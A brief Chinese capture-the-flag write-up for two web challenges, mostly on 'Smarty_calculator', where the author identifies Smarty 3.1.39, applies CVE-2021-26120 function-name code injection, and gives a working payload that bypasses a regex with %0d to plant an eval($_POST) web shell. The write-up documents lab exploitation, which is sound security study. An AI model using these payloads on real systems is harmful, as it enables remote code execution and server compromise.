Fan website

没啥好说的。

搜个链子。属性里加点字符。gz。phar一把嗦

Smarty_calculator

www.zip下源码

题目描述是改了源码

{$smarty.version}



得到版本号3.1.39



下一个3.1.39的源码diff一下

看changelog

Functionname的代码注入。CVE2021-26120

能搜到POC

{function+name='rce(){};system("id");function+'}{/function}



正则不允许a-z这些结尾啥的。用符号试试。对着缓存文件一点点fuzz。

用%0d绕过正则。就可以注入任意代码

主要就//闭合php标签以及function闭合前面后面的大括号。/*多行注释

然后eval写个马。蚁键一把嗦

exp:

data={function name='(){}};eval($_POST[guoke]);function a(){if(1){%0d/*'}*///{/function}&2=phpinfo();